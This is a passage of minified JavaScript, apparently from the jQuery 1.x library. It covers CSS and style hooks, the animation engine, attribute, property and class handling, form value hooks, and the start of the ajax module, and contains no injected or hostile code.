c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var 